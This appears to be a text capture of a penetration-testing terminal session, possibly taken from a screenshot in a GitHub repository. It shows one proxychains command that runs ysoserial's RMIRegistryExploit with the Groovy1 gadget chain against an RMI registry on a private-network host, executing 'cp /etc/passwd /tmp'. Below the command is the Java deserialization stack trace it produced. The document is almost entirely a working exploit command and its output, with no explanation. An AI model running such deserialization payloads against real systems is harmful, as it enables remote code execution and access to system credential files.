 [PWD: /run/shm]
%> proxychains -f /usr/local/homebrew/etc/proxychains-ubuntu.conf java -cp /pentest/java/ysoserial.jar ysoserial.exploit.RMIRegistryExploit nostalgic_goldwasser.192.168.154.20
0.xip.io 10001 Groovy1 "cp /etc/passwd /tmp"
java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
        at com.sun.proxy.$Proxy11.entrySet(Unknown Source)
        at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:346)
        at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
        at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
        at java.lang.reflect.Method.invoke(Method.java:601)
        at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
        at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1872)
        at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1777)
        at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1347)
        at java.io.ObjectInputStream.readObject(ObjectInputStream.java:369)